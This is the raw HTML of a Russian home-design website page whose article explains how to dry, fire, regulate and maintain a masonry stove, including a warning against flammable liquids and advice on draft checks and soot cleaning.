) );background:#4f597c -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://mydesignclub.info/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style><script>var ajaxUrlFlatPM = "https://mydesignclub.info/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
		
	<!--[if lt IE 9]><script src="https://mydesignclub.info/wp-content/themes/main/js/html5.js"></script><![endif]-->

	<link rel="stylesheet" href="https://mydesignclub.info/wp-content/themes/main/style.css" type="text/css" media="screen" />
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.mousewheel-3.0.6.pack.js"></script>
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox.js?v=2.1.3"></script>
	<link rel="stylesheet" type="text/css" href="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox.css?v=2.1.2" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-buttons.css?v=1.0.5" />
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-buttons.js?v=1.0.5"></script>
	<link rel="stylesheet" type="text/css" href="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-thumbs.css?v=1.0.7" />
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-thumbs.js?v=1.0.7"></script>
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-media.js?v=1.0.5"></script>

	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/jquery.cycle2.min.js"></script>
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/jquery.cycle2.carousel.min.js"></script>

	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/custom.js"></script>

	<script type="text/javascript" src="//vk.com/js/api/openapi.js?115"></script>
	
	<script type="text/javascript">
		VK.init({apiId: 4570378, onlyWidgets: true});
	</script>

	<script src="https://apis.google.com/js/platform.js" async defer>
		{lang: 'ru'}
	</script>
	
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-57451768-1', 'auto');
		ga('send', 'pageview');

	</script>
	<!-- <script>
( function() { var s = document.createElement('script');
s.setAttribute('async', 1);
s.setAttribute('data-cfasync', false);
s.src = '//tattepush.com/push.js?utm_source=aa&utm_campaign=894&utm_content=1204&domain='+ window.location.host +'&proto='+window.location.protocol;
document.head && document.head.appendChild(s); })()
</script>
<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'j2lu'}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/j2lu.min.js"></script> -->

</head>
<body oncopy="return false;">

<div id="fb-root"></div>

<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>

<div id="wrap">

	<header>
	
		<div class="logo">
			<a href="https://mydesignclub.info">
				<img src="https://mydesignclub.info/wp-content/themes/main/images/logo.jpg" alt="" />
			</a>
		</div>
		
		<div class="top_line">
			<nav class="nav_top"><ul id="menu-gorizontalnoe" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://mydesignclub.info/">Главная</a></li>
<li id="menu-item-5660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5660"><a href="https://mydesignclub.info/category/sovety_i_idei/">Советы и идеи</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5661"><a href="https://mydesignclub.info/category/dizajn_dekor/">Мир дизайна и декора</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://mydesignclub.info/o-sajte/">О сайте</a></li>
<li id="menu-item-21385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-21385"><a rel="privacy-policy" href="https://mydesignclub.info/politika-konfidencialnosti/">Политика конфиденциальности</a></li>
</ul></nav>
		</div>
		
	</header>
	<section id="content">
		<section id="posts">
			
			<article class="post">
				<div class="breadc"><!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ." href="https://mydesignclub.info" class="home" ><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Статьи Рубрика archives." href="https://mydesignclub.info/category/stati/" class="taxonomy category" ><span property="name">Статьи</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Как сушить и эксплуатировать каменную печь</span><meta property="url" content="https://mydesignclub.info/kak-sushit-i-ekspluatirovat-kamennuyu-pech/"><meta property="position" content="3"></span></div>
				<h1>Как сушить и эксплуатировать каменную печь</h1>
				
				<div class="post_info">
					
					<div class="post_list_rat"> </div>
					
										<div class="clear"></div>
				</div>
				
				<div class="entry">
					<div class="flat_pm_start"></div>
</p>
<p>Сушка печей</p>
<p>Перед эксплуатацией печи ее нужно просушить. Сначала печь протопить малым количеством топлива два раза в сутки при полностью открытых топочных и поддувальных дверцах. После топки оставить открытыми дверцы, а задвижку закрыть только наполовину. Так топят, пока на задвижке не перестанет появляться конденсат.</p>
<p>Многие именитые печники говорят, что можно сушить и тепловентилятором. По 2-3 часа 2 раза в день. Задвижки не закрывать пока печь не просохнет.</p>
<p>После этого печь сушат большим количеством топлива уже с закрытой топливной дверкой еще два дня. Дымовую трубу весь период сушки не закрывают.</p>
<p>Эксплуатация печей</p>
<p>Правильная топка печи заключается в регулировании подачи воздуха в топку путем открытия или прикрытия поддувальной дверки и печной задвижки. При этом поддувальной дверкой регулируется количество подаваемого воздуха, задвижкой – тяга. Как недостаток, так и избыток воздуха ведут к бесполезным потерям тепла и топлива. При недостаточном притоке воздуха оно сгорает не полностью. Продуктом неполного сгорания является сажа. Горение с недостатком воздуха ведет к обильному отложению сажи на внутренних стенках дымоходов, резкому снижению теплообмена между дымовыми газами – носителями тепла и стенками дымовых каналов, к уносу тепла с дымовыми газами в трубу.</p>
<p>Подача избыточного количества воздуха снижает температуру горения, в результате чего летучие компоненты топлива вообще не участвуют в горении, так как для их воспламенения нужна высокая температура. Избыточный воздух, не участвующий в горении, проходя по дымоходам, охлаждает их и выносит большое количество тепла наружу. Вот почему нельзя топить печь с открытой или неисправной топочной дверкой. К тому же повышается пожароопасность из-за возможного выброса растрескивающейся горящей древесины.</p>
<p>Признаком нормального горения является соломенно-золотистый цвет пламени и спокойный шелестящий звук, сопровождающийся легким потрескиванием при топке дровами. Белое яркое пламя и гудение в топке указывает на избыток воздуха. В таком случае необходимо прикрыть поддувало. Бордовое коптящее пламя, вялый процесс горения и выходящий из трубы черный или серовато-бурый дым указывает на неполноту сгорания топлива ввиду недостатка воздуха. Необходимо открыть задвижку – увеличить тягу — прибавить количество воздуха. Экономичная работа печи зависит от качества топлива.</p>
<p>Дрова должны быть сухие, равного размера, на 5-10 см короче длины топливника, толщиной 6-8 см. Для растопки используют сухие, мелко наколотые дрова, а для того, чтобы создать начальную температуру загорания дров, щепят лучины из просушенной прямослойной смолистой древесины. Можно применять бересту, стружку, просушенную щепу, бумагу.</p>
<p>Но ни в коем случае нельзя применять легковоспламеняющиеся жидкости: керосин, бензин и т.д.</p>
<p>Топку печи начинают с подготовки ее, для чего необходимо:</p>
<p>— полностью открыть трубу;</p>
<p>— очистить колосниковую решетку и удалить золу из зольной камеры;</p>
<p>— закрыть поддувальную дверку;</p>
<p>— уложить на колосниковую решетку растопку: лучину, бересту, бумагу и сухие мелкие дрова;</p>
<p>— уложить дрова, предназначенные на одну топку, горизонтальными слоями;</p>
<p>— разжечь растопку;</p>
<p>— как только растопка разгорится, закрыть топочную дверку и открыть поддувало.</p>
<p>Когда дрова хорошо разгорятся, прикрыть частично поддувальную дверку и произвести регулировку тяги задвижкой. Во время топки массив печи должен поглощать максимальное количество тепла. Достигается это повышением температуры дымовых газов за счет подачи минимально необходимого количества воздуха. При температуре дымовых газов +150 градусов и выше в дымоходах не откладывается налет сажи. При более низких температурах и топке печи сырыми дровами, в результате их неполного сгорания, стенки дымоходов покрываются налетом сажи. Этот налет резко снижает теплообмен между дымовыми газами и внутренними стенками дымоходов, а также сужает проходное сечение каналов. За период топки для равномерного сгорания дров необходимо 2-3 раза их перемешать, своевременно закрыть трубу и поддувальную дверку.</p>
<p>Нормальная продолжительность топки печи дровами – 1.5-2.5 часа, в зависимости от размеров печи и температуры в доме.</p>
<p>Если в топке остались недогоревшие дрова – «головешки», их собирают в центр колосника для догорания, если они крупные, догорание может затянуться. За это время холодный воздух, проходя через дымоходы, унесет большое количество тепла, поэтому иногда есть смысл удалить их в ведро с водой. Полностью задвижку можно закрыть только после полного догорания дров и появления на них налета золы.</p>
<p>Печи, как правило, имеют летний и зимний ход. Поэтому верхняя задвижка открывается во всех случаях перед растопкой печи. Летнюю задвижку открывают только в тех случаях, когда не нужен прогрев отопительного щитка. Открытием задвижки летнего хода отключается отопительный щиток. Этим можно пользоваться при растапливании печи после длительного перерыва в топке. В отопительный период печи надо топить регулярно 1-2 раза в сутки, не допуская переохлаждения печного массива, это неэкономично, так как на разогрев уходит много топлива. Если печь длительное время не протапливалась, что бывает постоянно в дачных и садовых домах, то в ней может не быть тяги. Не рекомендуется сразу зажигать дрова в топке, необходимо предварительно проверить тягу. Для этого надо прожечь газету в топливнике при закрытой поддувальной дверке.</p>
<p>Если дым не уходит через хайло — значит тяги нет. Необходимо открыть прочистную дверку, расположенную ближе всего к дымовой трубе и прожечь там несколько газет. Предварительно уложив растопку в топливнике, как только появится тяга в дымовой трубе, закрыть прочистную дверку и поджечь растопку в топке.</p>
<p>Хорошая экономичная работа любой печи зависит не только от ее конструкции и качества кладки, но и от эксплуатации. Любая печь требует как постоянного ухода, так и периодического профилактического и текущего ремонта и осмотра. Постоянный уход заключается в прочистке колосниковой решетки, удалении золы и шлака из топливника и зольной камеры перед каждой топкой, поддержание чистоты стен печи и плиты, затирке мелких трещин. В целях профилактики отложения сажи в дымоходах, особенно, если печь топится сырыми, березовыми или смолистыми дровами, рекомендуется периодически протапливать ее сухими осиновыми дровами или сушеными картофельными очистками, что способствует выжиганию сажи в дымоходах. Причем делать это надо когда печь хорошо прогрета. Периодический профилактический осмотр включает и чистку дымоходов и дымовой трубы. Для прочистки дымоходов устанавливаются прочистные дверки или выбивается кирпич. При постоянной эксплуатации чистку необходимо производить не реже двух раз в год.</p>
<p>После чистки дверки или кирпич хорошо уплотняют глиняным раствором. Неуплотненные дверки дают большой подсос воздуха, что отрицательно сказывается на работе печи. Текущий ремонт проводится по окончании отопительного сезона и заключается в заделке трещин на поверхности печи, укреплении расшатавшихся печных приборов, замене настильной плиты, колосниковой решетки, устранении завалов в дымоходах, обновлении отделки.</p>
<p>Перед началом отопительного сезона необходимо еще раз осмотреть печь, очистить дымоходы путем вскрытия прочистных отверстий, произвести пробную топку. Пробную топку надо проводить в утренние часы.</p>
</p>
<p>ЧИТАТЬ ТАКЖЕ:  Современный таунхаус сегодня себе может позволить купить практически каждый</p>
<p>Тепла Вам в Вашем доме! Казак Сергий.</p>
</p>
<div class="flat_pm_end"></div>
<div class="crp_related     crp-rounded-thumbs"><h3>Также рекомендуем:</h3><ul><li><a href="https://mydesignclub.info/teplo-domashnego-ochaga-vybiraem-chugunnuyu-topku/"     class="crp_link post-23270"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2024/06/IMG_01-27-340x340.jpg" class="crp_thumb crp_firstcorrect" alt="Тепло домашнего очага: выбираем чугунную топку" title="Тепло домашнего очага: выбираем чугунную топку" srcset="https://mydesignclub.info/wp-content/uploads/2024/06/IMG_01-27-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/06/IMG_01-27-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2024/06/IMG_01-27-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/06/IMG_01-27-150x150.jpg 150w" /></figure><span class="crp_title">Тепло домашнего очага: выбираем чугунную топку</span></a></li><li><a href="https://mydesignclub.info/otoplenie-sekrety-ekonomii-s-kotlom-zubr/"     class="crp_link post-26093"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2025/08/IMG_01-5-340x340.jpg" class="crp_thumb crp_firstcorrect" alt="Отопление: секреты экономии с котлом Zubr" title="Отопление: секреты экономии с котлом Zubr" srcset="https://mydesignclub.info/wp-content/uploads/2025/08/IMG_01-5-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2025/08/IMG_01-5-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2025/08/IMG_01-5-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2025/08/IMG_01-5-150x150.jpg 150w" /></figure><span class="crp_title">Отопление: секреты экономии с котлом Zubr</span></a></li><li><a href="https://mydesignclub.info/ot-chego-zavisit-effektivnost-kamina/"     class="crp_link post-23631"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2024/09/IMG_01-9-340x340.jpg" class="crp_thumb crp_featured" alt="От чего зависит эффективность камина?" title="От чего зависит эффективность камина?" srcset="https://mydesignclub.info/wp-content/uploads/2024/09/IMG_01-9-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/09/IMG_01-9-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2024/09/IMG_01-9-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/09/IMG_01-9-150x150.jpg 150w" /></figure><span class="crp_title">От чего зависит эффективность камина?</span></a></li><li><a href="https://mydesignclub.info/pravilnyj-vybor-tverdotoplivnogo-kotla/"     class="crp_link post-23685"><figure><img loading="lazy"  width="340" height="333"  src="https://mydesignclub.info/wp-content/uploads/2024/09/IMG_01-21-340x333.jpg" class="crp_thumb crp_firstcorrect" alt="Правильный выбор твердотопливного котла" title="Правильный выбор твердотопливного котла" /></figure><span class="crp_title">Правильный выбор твердотопливного котла</span></a></li><li><a href="https://mydesignclub.info/tverdotoplivnyj-kotel-osobennosti-i-sovety-vybora-pribora-otopleniya/"     class="crp_link post-22753"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2024/03/3253252-340x340.jpg" class="crp_thumb crp_featured" alt="Твердотопливный котел: особенности и советы выбора прибора отопления" title="Твердотопливный котел: особенности и советы выбора прибора отопления" srcset="https://mydesignclub.info/wp-content/uploads/2024/03/3253252-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/03/3253252-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2024/03/3253252-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/03/3253252-150x150.jpg 150w" /></figure><span class="crp_title">Твердотопливный котел: особенности и советы выбора прибора отопления</span></a></li><li><a href="https://mydesignclub.info/chistka-filtrov-i-teploobmennika-kondicionera-povyshenie-effektivnosti-raboty/"     class="crp_link post-25978"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2025/06/IMG_01-5-340x340.jpg" class="crp_thumb crp_firstcorrect" alt="Чистка фильтров и теплообменника кондиционера: повышение эффективности работы" title="Чистка фильтров и теплообменника кондиционера: повышение эффективности работы" srcset="https://mydesignclub.info/wp-content/uploads/2025/06/IMG_01-5-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2025/06/IMG_01-5-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2025/06/IMG_01-5-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2025/06/IMG_01-5-150x150.jpg 150w" /></figure><span class="crp_title">Чистка фильтров и теплообменника кондиционера: повышение эффективности работы</span></a></li></ul><div class="crp_clear"></div></div>					<p>Пост опубликован: 28.06.2018</p>
					<div class="clear"></div>
					
<section id="comments">

		
<div id="respond">
	<div class="title">Оставить комментарий</div>
	<div id="cancel-comment-reply"> 
		<p><i><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-sushit-i-ekspluatirovat-kamennuyu-pech/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></i></p>
	</div> 
	
		<form action="https://mydesignclub.info/wp-comments-post.php" method="post" id="commentform">
		<div class="respond_l">
						<div class="respond_inp">
				<input type="text" name="author" id="author" value="" placeholder="Имя" aria-required='true' />
			</div>
			<div class="respond_inp">
				<input type="text" name="email" id="email" value="" placeholder="E-mail" aria-required='true' />
			</div>
					</div>
		<div class="respond_text"><textarea name="comment" id="comment" cols="60%" rows="5" placeholder="Текст соощения..."></textarea></div>
		<div class="clear"></div>
		<div class="respond_sub"><input name="submit" type="submit" id="submit" value="Комментировать" /></div>
		<input type='hidden' name='comment_post_ID' value='20037' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
 
			
	</form>
	</div>

</section>				</div>
			</article>


				</section>
	
		<aside id="sidebar">
	<div class="widget">
	
	<div class="widget">
		<div class="widget_title">Рубрики</div>
		<nav class="nav_sb"><ul id="menu-sajdbar" class="menu"><li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9205"><a href="https://mydesignclub.info/"><span><span>Главная</span></span></a></li>
<li id="menu-item-9195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9195"><a href="https://mydesignclub.info/category/vannaya-komnata/"><span><span>Ванная комната</span></span></a></li>
<li id="menu-item-9196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9196"><a href="https://mydesignclub.info/category/vybor-shtor/"><span><span>Выбор штор</span></span></a></li>
<li id="menu-item-9197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9197"><a href="https://mydesignclub.info/category/dacha/"><span><span>Дача</span></span></a></li>
<li id="menu-item-9198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9198"><a href="https://mydesignclub.info/category/landshaftnyj-dizajn/"><span><span>Ландшафтный дизайн</span></span></a></li>
<li id="menu-item-9199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9199"><a href="https://mydesignclub.info/category/mebel-ikea/"><span><span>Мебель Икеа</span></span></a></li>
<li id="menu-item-9200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9200"><a href="https://mydesignclub.info/category/dizajn_dekor/"><span><span>Мир дизайна и декора</span></span></a></li>
<li id="menu-item-9201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9201"><a href="https://mydesignclub.info/category/oborudovanie/"><span><span>Оборудование</span></span></a></li>
<li id="menu-item-9202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9202"><a href="https://mydesignclub.info/category/remont/"><span><span>Ремонт</span></span></a></li>
<li id="menu-item-9203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9203"><a href="https://mydesignclub.info/category/sovety_i_idei/"><span><span>Советы и идеи</span></span></a></li>
<li id="menu-item-21045" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21045"><a href="https://mydesignclub.info/category/stati/"><span><span>Статьи</span></span></a></li>
<li id="menu-item-9204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9204"><a href="https://mydesignclub.info/sitemap/"><span><span>Карта сайта</span></span></a></li>
</ul></nav>
	</div>
	<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div> 
	
</aside>
		<div class="clear"></div>
	</section>

<footer>

	<div class="f_wrapper">

		<div class="f_cont">
			
			
			
			
		</div>
		
		<div class="f_tags">
			<div class="title">Интересно</div>
			<a href="https://mydesignclub.info/tag/belaya-kuxnya/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 14px;">Белая кухня</a>
<a href="https://mydesignclub.info/tag/vertikalnoe-ozelenenie/" class="tag-cloud-link tag-link-6 tag-link-position-2" style="font-size: 14px;">Вертикальное озеленение</a>
<a href="https://mydesignclub.info/tag/dekorativnyj-kamin/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 14px;">Декоративный камин</a>
<a href="https://mydesignclub.info/tag/dizajn-kvartiry-studii/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 14px;">Дизайн квартиры студии</a>
<a href="https://mydesignclub.info/tag/dizajn-kuxni/" class="tag-cloud-link tag-link-21 tag-link-position-5" style="font-size: 14px;">Дизайн кухни</a>
<a href="https://mydesignclub.info/tag/zonirovanie-komnat/" class="tag-cloud-link tag-link-24 tag-link-position-6" style="font-size: 14px;">Зонирование комнат</a>
<a href="https://mydesignclub.info/tag/kuxnya-gostinaya/" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 14px;">Кухня-гостиная</a>
<a href="https://mydesignclub.info/tag/letnij-dush/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 14px;">Летний душ</a>
<a href="https://mydesignclub.info/tag/mangal-iz-kirpicha/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 14px;">Мангал из кирпича</a>
<a href="https://mydesignclub.info/tag/otkosy-iz-sendvich-panelej/" class="tag-cloud-link tag-link-14 tag-link-position-10" style="font-size: 14px;">Откосы из сэндвич панелей</a>
<a href="https://mydesignclub.info/tag/plotnost-kirpicha/" class="tag-cloud-link tag-link-12 tag-link-position-11" style="font-size: 14px;">Плотность кирпича</a>
<a href="https://mydesignclub.info/tag/profnastil/" class="tag-cloud-link tag-link-8 tag-link-position-12" style="font-size: 14px;">Профнастил</a>
<a href="https://mydesignclub.info/tag/radiatory-otopleniya/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 14px;">Радиаторы отопления</a>
<a href="https://mydesignclub.info/tag/rimskie-shtory/" class="tag-cloud-link tag-link-19 tag-link-position-14" style="font-size: 14px;">Римские шторы</a>
<a href="https://mydesignclub.info/tag/rulonnye-shtory/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 14px;">Рулонные шторы</a>
<a href="https://mydesignclub.info/tag/sadovoe-osveshhenie/" class="tag-cloud-link tag-link-25 tag-link-position-16" style="font-size: 14px;">Садовое освещение</a>
<a href="https://mydesignclub.info/tag/sovremennye-shtory/" class="tag-cloud-link tag-link-7 tag-link-position-17" style="font-size: 14px;">Современные шторы</a>
<a href="https://mydesignclub.info/tag/cvetniki-na-dache/" class="tag-cloud-link tag-link-10 tag-link-position-18" style="font-size: 14px;">Цветники на даче</a>
<a href="https://mydesignclub.info/tag/shtory-dlya-zala/" class="tag-cloud-link tag-link-22 tag-link-position-19" style="font-size: 14px;">Шторы для зала</a>
<a href="https://mydesignclub.info/tag/shtory-plisse/" class="tag-cloud-link tag-link-27 tag-link-position-20" style="font-size: 14px;">Шторы плиссе</a>
<a href="https://mydesignclub.info/tag/dvospalni-lizhka/" class="tag-cloud-link tag-link-144 tag-link-position-21" style="font-size: 14px;">двоспальні ліжка</a>
<a href="https://mydesignclub.info/tag/shtory-dlya-vannoj/" class="tag-cloud-link tag-link-18 tag-link-position-22" style="font-size: 14px;">шторы для ванной</a>		</div>
		
		<div class="clear"></div>
	
	</div>
	
	<div class="f_bot">
	
		<div class="copy">Copyright &copy; 2026 - <a href="/">MyDesignClub.Info</a> | Копирование информации запрещено!</div>
		
		<div class="stat">

			

			<!-- Yandex.Metrika counter -->
			<script type="text/javascript">
				(function (d, w, c) {
					(w[c] = w[c] || []).push(function() {
						try {
							w.yaCounter35182610 = new Ya.Metrika({
								id:35182610,
								clickmap:true,
								trackLinks:true,
								accurateTrackBounce:true,
								webvisor:true
							});
						} catch(e) { }
					});

					var n = d.getElementsByTagName("script")[0],
					s = d.createElement("script"),
					f = function () { n.parentNode.insertBefore(s, n); };
					s.type = "text/javascript";
					s.async = true;
					s.src = "https://mc.yandex.ru/metrika/watch.js";

					if (w.opera == "[object Opera]") {
						d.addEventListener("DOMContentLoaded", f, false);
					} else { f(); }
				})(document, window, "yandex_metrika_callbacks");
			</script>
			<noscript><div><img src="https://mc.yandex.ru/watch/35182610" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
			<!-- /Yandex.Metrika counter -->

		</div>
		
	</div>
	
</footer>

</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Мы используем файлы cookie на нашем веб-сайте. Нажав “Принять”, вы даете согласие на их использование. Вы тажке можете посетить раздел "Настройки", чтобы предоставить контролируемое согласие.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Настройки</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Принять</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category 